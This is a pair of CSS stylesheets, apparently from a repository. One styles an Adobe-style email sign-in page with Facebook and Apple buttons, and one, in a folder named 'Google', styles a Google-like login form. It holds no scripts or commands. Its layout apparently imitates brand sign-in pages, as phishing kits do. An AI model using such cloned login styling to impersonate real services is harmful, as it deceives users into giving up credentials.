.spectrum--lightest .spectrum-ActionButton:hover {
  background-color:#fff;
  border-color:#d3d3d3;
  -webkit-box-shadow:none;
  box-shadow:none;
  color:#323232
}
.spectrum--lightest .spectrum-ActionButton:hover .spectrum-Icon {
  color:#323232
}
.spectrum--lightest .spectrum-ActionButton:active {
  background-color:#f4f4f4;
  border-color:#d3d3d3;
  -webkit-box-shadow:none;
  box-shadow:none;
  color:#323232
}
.spectrum--lightest .spectrum-ActionButton:disabled {
  background-color:#f4f4f4;
  border-color:#f4f4f4;
  color:#bcbcbc
}
.spectrum--lightest .spectrum-ActionButton:disabled .spectrum-Icon {
  color:#d3d3d3
}
.spectrum-ActionButton[data-social-button=true] {
  display:block;
  border-radius:100px;
  border-width:2px;
  color:#505050;
  font-weight:700;
  height:auto;
  text-align:center;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
  padding:15px;
  min-height:56px
}
.spectrum-ActionButton[data-social-button=true] [data-social-button-type=icon] {
  display:inline-block;
  vertical-align:top;
  height:18px;
  width:18px
}
.spectrum-ActionButton[data-social-button=true] .spectrum-ActionButton-label {
  display:inline;
  vertical-align:top;
  font-size:15px;
  font-weight:200;
  line-height:19px;
  padding-left:12px;
  padding-right:0;
  white-space:normal
}
.spectrum-ActionButton[data-social-button=true]+.spectrum-ActionButton[data-social-button=true] {
  margin:16px 0 0
}
.spectrum-ActionButton[data-social-button=true][data-social-button-provider=facebook] {
  background-color:#1877f2;
  border-color:#1877f2;
  color:#fff
}
.spectrum-ActionButton[data-social-button=true][data-social-button-provider=facebook]:hover {
  background-color:#1877f2;
  border-color:#166fe5;
  color:#fff
}
.spectrum-ActionButton[data-social-button=true][data-social-button-provider=apple] {
  background-color:#000;
  border-color:#000;
  color:#fff
}
.spectrum-ActionButton[data-social-button=true][data-social-button-provider=apple] svg {
  fill:#fff
}
.spectrum-ActionButton[data-social-button=true][data-social-button-provider=apple]:hover {
  background-color:#000;
  border-color:#636366;
  color:#fff
}
.spectrum-ActionButton[data-social-button=true][data-social-button-provider=apple]:hover svg {
  fill:#fff
}
.spectrum-Link {
  background-color:rgba(0,0,0,0);
  -webkit-text-decoration-skip:objects;
  text-decoration:none;
  -webkit-transition:color .13s ease-in-out;
  -o-transition:color .13s ease-in-out;
  transition:color .13s ease-in-out;
  outline:0
}
.spectrum-Link:hover {
  text-decoration:underline
}
.spectrum--lightest .spectrum-Link {
  color:#1473e6
}
.spectrum--lightest .spectrum-Link:hover {
  color:#1473e6
}
.spectrum--lightest .spectrum-Link:active {
  color:#0d66d0
}
.spectrum-Toast {
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
  display:-ms-inline-flexbox;
  display:-webkit-inline-box;
  display:-webkit-inline-flex;
  display:-moz-inline-box;
  display:inline-flex;
  -ms-flex-direction:row;
  -webkit-box-orient:horizontal;
  -webkit-box-direction:normal;
  -webkit-flex-direction:row;
  -moz-box-orient:horizontal;
  -moz-box-direction:normal;
  flex-direction:row;
  -ms-flex-align:stretch;
  -webkit-box-align:stretch;
  -webkit-align-items:stretch;
  -moz-box-align:stretch;
  align-items:stretch;
  padding:8px 8px 8px 16px;
  font-size:14px;
  font-weight:700;
  -webkit-font-smoothing:antialiased
}
.spectrum-Toast-typeIcon {
  -ms-flex-negative:0;
  -webkit-flex-shrink:0;
  flex-shrink:0;
  -ms-flex-positive:0;
  -webkit-box-flex:0;
  -webkit-flex-grow:0;
  -moz-box-flex:0;
  flex-grow:0;
  margin:7px 12px 7px 0
}
.spectrum-Toast-content {
  -ms-flex:1 1 auto;
  -webkit-box-flex:1;
  -webkit-flex:1 1 auto;
  -moz-box-flex:1;
  flex:1 1 auto;
  display:inline-block;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
  padding:5px 16px 5px 0;
  text-align:left
}
.spectrum-Toast-body {
  -ms-flex:1 1 auto;
  -webkit-box-flex:1;
  -webkit-flex:1 1 auto;
  -moz-box-flex:1;
  flex:1 1 auto;
  -ms-flex-item-align:center;
  -ms-grid-row-align:center;
  -webkit-align-self:center;
  align-self:center
}
.spectrum--lightest .spectrum-Toast-content,
.spectrum--lightest .spectrum-Toast-typeIcon {
  color:#fff
}
.spectrum--lightest .spectrum-Toast--info {
  background-color:#0d66d0;
  color:#0d66d0
}
.spectrum-Toast-content {
  width:100%
}
.Canvas-Grid .Canvas-Context {
  display:none;
  -ms-grid-row:1;
  grid-row:1;
  -ms-grid-column:3;
  -ms-grid-column-span:7;
  grid-column:2/6
}
@media screen and (max-width:509px) {
  .Route {
    height:100%
  }
}
@media screen and (min-width:1024px) {
  .Canvas-Grid .Canvas-Context .Context-Container {
    width:340px
  }
}
@media screen and (min-width:1280px) {
  .Canvas-Grid .Canvas-Context {
    display:block
  }
  .Canvas-Grid .Canvas-Context .Context-Container {
    display:-webkit-box;
    display:-webkit-flex;
    display:-moz-box;
    display:-ms-flexbox;
    display:flex;
    height:100%;
    -webkit-box-align:center;
    -webkit-align-items:center;
    -moz-box-align:center;
    -ms-flex-align:center;
    align-items:center;
    position:relative;
    bottom:0;
    width:400px
  }
}
@media screen and (min-width:1768px) {
  .Canvas-Grid {
    -ms-grid-columns:1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr;
    grid-template-columns:repeat(12,1fr);
    grid-gap:0 40px;
    gap:0 40px
  }
}
@media screen and (min-width:2160px) {
  .Canvas-Grid {
    -ms-grid-columns:1fr 48px 1fr 48px 1fr 48px 1fr 48px 1fr 48px 1fr 48px 1fr 48px 1fr 48px 1fr 48px 1fr 48px 1fr 48px 1fr;
    grid-template-columns:repeat(12,1fr);
    grid-gap:0 48px;
    gap:0 48px
  }
}
@media screen and (min-width:1024px) and (min-height:780px) {
  .Canvas-Grid .Canvas-Context .Context-Container {
    position:fixed
  }
}
@media screen and (min-width:510px) {
  .Canvas.Canvas--background-lincolnbarbour {
    background-image:url(../images/bg.jpg)
  }
}
.spectrum-Textfield:invalid {
  padding-right:42px
}
.spectrum-Textfield:invalid {
  background-position:-webkit-calc(100% - 12px) 50%;
  background-position:calc(100% - 12px) 50%
}
.spectrum--lightest .spectrum-Textfield {
  color:#505050
}
.spectrum--lightest .spectrum-Textfield::-webkit-input-placeholder {
  color:#959595
}
.spectrum--lightest .spectrum-Textfield:hover {
  border-color:#d3d3d3;
  -webkit-box-shadow:none;
  box-shadow:none
}
.spectrum--lightest .spectrum-Textfield:hover::-webkit-input-placeholder {
  color:#323232
}
.spectrum--lightest .spectrum-Textfield:focus {
  border-color:#2680eb
}
.spectrum--lightest .spectrum-Textfield:invalid {
  border-color:#e34850;
  background-image:url(data:image/svg+xml;charset=utf-8,%3Csvg\xmlns=\'http://www.w3.org/2000/svg\'\height=\'18\'\width=\'18\'%3E%3Cpath\d=\'M8.564\1.289L.2\16.256A.5.5\0\0\0\.636\17h16.728a.5.5\0\0\0\.5-.5.494.494\0\0\0-.064-.244L9.436\1.289a.5.5\0\0\0-.872\0zM10\14.75a.25.25\0\0\1-.25.25h-1.5a.25.25\0\0\1-.25-.25v-1.5a.25.25\0\0\1\.25-.25h1.5a.25.25\0\0\1\.25.25zm0-3a.25.25\0\0\1-.25.25h-1.5a.25.25\0\0\1-.25-.25v-6a.25.25\0\0\1\.25-.25h1.5a.25.25\0\0\1\.25.25z\'\fill=\'%23ec5b62\'/%3E%3C/svg%3E)
}
.spectrum--lightest .spectrum-Textfield--quiet {
  background-color:rgba(0,0,0,0);
  border-color:#eaeaea
}
.spectrum--lightest .spectrum-Textfield--quiet:hover {
  border-color:#d3d3d3
}
.spectrum--lightest .spectrum-Textfield--quiet:active {
  border-color:#2680eb
}
.spectrum--lightest .spectrum-Textfield--quiet:focus {
  border-color:#378ef0;
  -webkit-box-shadow:0 1px 0#378ef0;
  box-shadow:0 1px 0#378ef0
}
.spectrum--lightest .spectrum-Textfield--quiet:disabled {
  background-color:rgba(0,0,0,0);
  border-color:#eaeaea
}
.spectrum--lightest .spectrum-Textfield--quiet:invalid {
  border-color:#e34850
}
.spectrum--lightest .spectrum-Textfield--quiet:invalid:focus {
  -webkit-box-shadow:0 1px 0#e34850;
  box-shadow:0 1px 0#e34850
}
.spectrum-FieldLabel {
  display:block;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
  padding:4px 0 5px;
  font-size:12px;
  font-weight:400;
  line-height:1.3;
  vertical-align:top;
  -webkit-font-smoothing:subpixel-antialiased;
  -moz-osx-font-smoothing:auto
}
.spectrum--lightest .spectrum-FieldLabel {
  color:#747474
}
.Context {
  -webkit-box-flex:1;
  -webkit-flex-grow:1;
  -moz-box-flex:1;
  -ms-flex-positive:1;
  flex-grow:1;
  -webkit-flex-basis:1px;
  -ms-flex-preferred-size:1px;
  flex-basis:1px
}
.Context__header {
  display:-webkit-box;
  display:-webkit-flex;
  display:-moz-box;
  display:-ms-flexbox;
  display:flex;
  -webkit-box-align:center;
  -webkit-align-items:center;
  -moz-box-align:center;
  -ms-flex-align:center;
  align-items:center;
  margin-bottom:8px
}
.Context__copy {
  font-weight:400
}
.Context__copy {
  font-size:16px;
  line-height:24px;
  color:#fff;
  margin:0
}
@media screen and (min-width:768px) and (max-width:1023px) {
  .Context {
    padding:0;
    margin-top:10px
  }
}
@media screen and (min-width:1024px) {
  .Context {
    -webkit-align-self:center;
    -ms-flex-item-align:center;
    -ms-grid-row-align:center;
    align-self:center
  }
  .Context__copy {
    font-size:20px;
    font-weight:300;
    color:#f4f4f4
  }
}
.RuleWithText {
  display:-webkit-box;
  display:-webkit-flex;
  display:-moz-box;
  display:-ms-flexbox;
  display:flex;
  -webkit-box-align:center;
  -webkit-align-items:center;
  -moz-box-align:center;
  -ms-flex-align:center;
  align-items:center;
  text-align:center;
  color:#4b4b4b;
  font-size:17px;
  font-weight:300;
  line-height:23px
}
.RuleWithText:after,
.RuleWithText:before {
  content:"";
  -webkit-box-flex:1;
  -webkit-flex:1;
  -moz-box-flex:1;
  -ms-flex:1;
  flex:1;
  border-bottom:1px solid #eaeaea
}
.RuleWithText:not(:empty):before {
  margin-right:.5em
}
.RuleWithText:not(:empty):after {
  margin-left:.5em
}
.SpinnerButton {
  display:-webkit-inline-box;
  display:-webkit-inline-flex;
  display:-moz-inline-box;
  display:-ms-inline-flexbox;
  display:inline-flex
}
.SpinnerButton .spectrum-Button-label {
  width:auto
}
.SpinnerButton--right .spectrum-Button-label {
  -webkit-box-ordinal-group:2;
  -webkit-order:1;
  -moz-box-ordinal-group:2;
  -ms-flex-order:1;
  order:1
}
a {
  -webkit-text-decoration-skip:objects
}
button,
input {
  font-family:sans-serif;
  font-size:100%;
  line-height:1.15;
  margin:0
}
input {
  overflow:visible
}
button {
  text-transform:none
}
button {
  -webkit-appearance:button
}
.spectrum--lightest {
  -webkit-tap-highlight-color:transparent
}
.spectrum--lightest .spectrum-Heading1 {
  color:#323232
}
.EmailPage #SocialButtons-Container[data-social-buttons-container-condition=is-regular] [data-social-buttons-container=regular] {
  display:block
}
.EmailPage__content {
  display:-webkit-box;
  display:-webkit-flex;
  display:-moz-box;
  display:-ms-flexbox;
  display:flex;
  -webkit-box-orient:vertical;
  -webkit-box-direction:normal;
  -webkit-flex-direction:column;
  -moz-box-orient:vertical;
  -moz-box-direction:normal;
  -ms-flex-direction:column;
  flex-direction:column
}
.EmailPage__instructions {
  color:#505050;
  font-size:16px;
  font-weight:400;
  line-height:27px;
  margin:8px 0 0
}
.EmailPage__email-field.form-group {
  margin:32px 0 21px
}
.EmailPage__email-field.form-group .spectrum-Textfield:not(.is-invalid):invalid {
  background-image:none;
  border-color:#eaeaea
}
.EmailPage__email-field.form-group .spectrum-Textfield:not(.is-invalid):focus:invalid {
  border-color:#378ef0;
  -webkit-box-shadow:0 1px 0#378ef0;
  box-shadow:0 1px 0#378ef0
}
.EmailPage__submit {
  -webkit-align-content:center;
  -ms-flex-line-pack:center;
  align-content:center;
  display:-webkit-box;
  display:-webkit-flex;
  display:-moz-box;
  display:-ms-flexbox;
  display:flex;
  -webkit-box-pack:justify;
  -webkit-justify-content:space-between;
  -moz-box-pack:justify;
  -ms-flex-pack:justify;
  justify-content:space-between
}
.EmailPage__social-separator {
  margin-bottom:10px
}
.spectrum-Textfield {
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
  border:1px solid;
  padding:5px 11px 7px;
  text-indent:0;
  min-width:48px;
  vertical-align:top;
  margin:0;
  overflow:visible;
  font-family:adobe-clean,Source Sans Pro,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Ubuntu,Trebuchet MS,Lucida Grande,sans-serif;
  -o-text-overflow:ellipsis;
  text-overflow:ellipsis;
  -webkit-transition:border-color .13s ease-in-out,-webkit-box-shadow .13s ease-in-out;
  transition:border-color .13s ease-in-out,-webkit-box-shadow .13s ease-in-out;
  -o-transition:border-color .13s ease-in-out,box-shadow .13s ease-in-out;
  transition:border-color .13s ease-in-out,box-shadow .13s ease-in-out;
  transition:border-color .13s ease-in-out,box-shadow .13s ease-in-out,-webkit-box-shadow .13s ease-in-out;
  outline:0;
  -webkit-appearance:none;
  -moz-appearance:textfield
}
.spectrum-Textfield::-webkit-input-placeholder {
  font-weight:400;
  font-style:italic;
  -webkit-transition:color .13s ease-in-out;
  transition:color .13s ease-in-out;
  opacity:1
}
.spectrum-Textfield:hover::-webkit-input-placeholder {
  font-weight:400
}
.spectrum-Textfield:disabled {
  resize:none;
  opacity:1
}
.spectrum-Textfield:disabled::-webkit-input-placeholder {
  font-weight:400
}
.spectrum-Textfield::-webkit-inner-spin-button,
.spectrum-Textfield::-webkit-outer-spin-button {
  -webkit-appearance:none;
  margin:0
}
.spectrum-Textfield:invalid {
  background-repeat:no-repeat
}
.spectrum-Textfield:invalid {
  background-size:18px 18px;
  background-position:-webkit-calc(100% - 11px) 6px;
  background-position:calc(100% - 11px) 6px;
  padding-right:41px
}
.spectrum-Textfield--quiet {
  border-radius:0;
  border-width:0 0 1px;
  padding-left:0;
  padding-right:0;
  resize:none;
  overflow-y:hidden
}
.spectrum-Textfield--quiet:invalid {
  background-position:100% 50%
}
noscript:not(:empty)~.CardLayout .CardLayout__content {
  pointer-events:none
}
.CardLayout--toaster-open {
  border-top-left-radius:0;
  border-top-right-radius:0
}
.CardLayout__toasters {
  margin-left:-17px;
  margin-right:-16px;
  position:relative
}
.CardLayout__toaster .spectrum-Toast {
  border-radius:0;
  width:100%
}
.CardLayout__footer {
  margin-top:20px
}
.CardLayout__footer-link-list {
  list-style:none;
  padding:0
}
@media screen and (min-width:510px) {
  .CardLayout__toaster .spectrum-Toast {
    border-top-left-radius:4px;
    border-top-right-radius:4px
  }
}
@media screen and (min-width:510px) and (min-height:900px) {
  .CardLayout__toasters {
    left:0;
    margin:0;
    right:0
  }
}
@media screen and (min-width:510px) and (max-height:900px) {
  .CardLayout__toasters {
    margin:0
  }
}
.Route {
  position:relative
}
.spectrum .spectrum-Icon {
  vertical-align:middle
}
.spectrum .spectrum-Textfield {
  width:100%
}
.spectrum .spectrum-Textfield:invalid {
  background-position:99% 50%
}
.ta-right {
  text-align:right
}
.ta-left {
  text-align:left
}
.spectrum-Button:last-child {
  margin-right:0
}
.spectrum .spectrum-Textfield {
  font-size:16px;
  line-height:1.15
}
.form-group {
  min-height:69px;
  position:relative
}
.form-group:first-child {
  margin-top:0
}
.form-group .spectrum-FieldLabel {
  padding-bottom:0;
  padding-top:0
}
.form-group .spectrum-Textfield {
  height:28px;
  padding-bottom:0;
  padding-top:0
}
.spectrum--lightest .spectrum-Textfield:hover::-webkit-input-placeholder {
  color:#959595
}
@media(min-width:304px) {
  .m-xs-0 {
    margin:0 !important
  }
  .mt-xs-3 {
    margin-top:24px !important
  }
  .mt-xs-4 {
    margin-top:32px !important
  }
}
@media screen and (max-width:768px) {
  .form-group .spectrum-Textfield {
    font-size:19px
  }
}
</file>
<file: Google/css/style.css>
body {
    font-family: 'Roboto', Arial, sans-serif;
    background-color: #f3f3f3;
    margin: 0;
    padding: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
}

.login-container {
    width: 100%;
    max-width: 360px;
    background: #fff;
    border-radius: 8px;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
    padding: 40px 32px;
    box-sizing: border-box;
    text-align: center;
}

.logo {
    margin-bottom: 20px;
}

.logo img {
    width: 140px;
    max-width: 45%;
    height: auto;
    margin-bottom: 10px;
}

h2 {
    font-size: 22px;
    font-weight: 500;
    color: #202124;
    margin-bottom: 10px;
}

p.subtitle {
    font-size: 14px;
    color: #5f6368;
    margin-bottom: 25px;
}

.form-group {
    margin-bottom: 18px;
    text-align: left;
}

label {
    display: block;
    font-size: 13px;
    color: #202124;
    margin-bottom: 6px;
}

input {
    width: 100%;
    padding: 12px 10px;
    font-size: 14px;
    border: 1px solid #dadce0;
    border-radius: 4px;
    box-sizing: border-box;
    transition: border-color 0.2s, box-shadow 0.2s;
}

input:focus {
    border-color: #1a73e8;
    box-shadow: 0 1px 3px rgba(26, 115, 232, 0.3);
    outline: none;
}

.login-button {
    width: 100%;
    padding: 12px;
    background-color: #1a73e8;
    color: #fff;
    border: none;
    border-radius: 4px;
    font-size: 15px;
    cursor: pointer;
    font-weight: 500;
    transition: background-color 0.2s, transform 0.1s;
}

.login-button:hover {
    background-color: #1669c1;
    transform: translateY(-1px);
}

.footer {
    margin-top: 30px;
    font-size: 12px;
    color: #5f6368;
}

@media (max-width: 480px) {
    body {
        padding: 20px;
        height: 100vh;
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .login-container {
        padding: 28px 20px;
        border-radius: 6px;
        box-shadow: 0 1px 4px rgba(0, 0, 0, 0.08);
    }

    .logo img {
        width: 120px;
        max-width: 70%;
    }

    h2 {
        font-size: 20px;
    }

    p.subtitle {
        font-size: 13px;
    }

    input {
        padding: 10px;
        font-size: 13px;
    }

    .login-button {
        padding: 10px;
        font-size: 14px;
    }

    .footer {
        font-size: 11px;
        margin-top: 20px;
    }
}
</file>
